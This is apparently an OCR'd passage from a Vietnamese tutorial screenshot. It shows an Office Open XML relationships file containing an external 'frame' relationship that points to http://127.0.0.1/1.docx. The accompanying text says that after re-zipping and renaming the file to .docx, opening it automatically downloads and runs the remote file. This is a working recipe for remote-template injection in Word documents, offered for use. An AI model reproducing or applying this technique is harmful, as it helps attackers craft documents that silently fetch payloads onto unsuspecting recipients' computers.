
với nội dung như sau:
=========================================
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships
xmlns="
http://schemas.openxmlformats.org/package/2006/relatio
nships
">
<Relationship Id="rId1"
Type="
http://schemas.openxmlformats.org/officeDocument/2006/
relationships/frame
" Target="
http://127.0.0.1/1.docx
"
TargetMode="External"/>
</Relationships>
=========================================
Xong lưu lại và chuyển lại định dạng của file .zip sang .docx
Thế là xong. Nếu mở file này lên thì nó sẽ tự động download file
1.docx tại 127.0.0.1 về và chạy.